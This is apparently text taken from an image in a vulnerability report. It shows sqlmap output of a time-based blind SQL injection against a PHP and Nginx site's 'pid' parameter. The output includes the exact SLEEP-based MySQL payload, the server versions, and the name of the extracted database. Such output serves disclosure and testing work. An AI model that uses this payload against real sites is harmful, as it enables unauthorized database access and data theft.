 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: pid (GET)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: action=reply&pid=1' AND (SELECT * FROM (SELECT(SLEEP(5)))dqQQ) AND 'umlH'='umlH
---
[11:53:19] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.45, Nginx
back-end DBMS: MySQL 5.0.12
[11:53:19] [INFO] fetching current database
[11:53:19] [INFO] resumed: ourscgy
current database:    'ourscgy'
www.wooyun.org